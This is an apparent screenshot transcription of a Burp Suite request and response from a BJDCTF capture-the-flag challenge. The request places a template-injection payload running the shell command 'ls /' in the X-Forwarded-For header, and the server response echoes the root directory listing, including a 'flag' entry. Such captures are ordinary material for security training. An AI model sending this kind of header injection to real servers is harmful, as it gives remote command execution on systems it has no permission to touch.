 Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26786
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
X-Forwarded-For:{{system('ls /')}}
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,*/*;q=0.8
8 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Referer: http://node4.buuoj.cn:26786/
11 Connection: close
12 Upgrade-Insecure-Requests:1
13
Response
Pretty Raw Hex Render
\n
BJDCTF
Your IP is : bin dev etc flag
home lib media mnt opt proc
root run sbin srv sys tmp usr
var var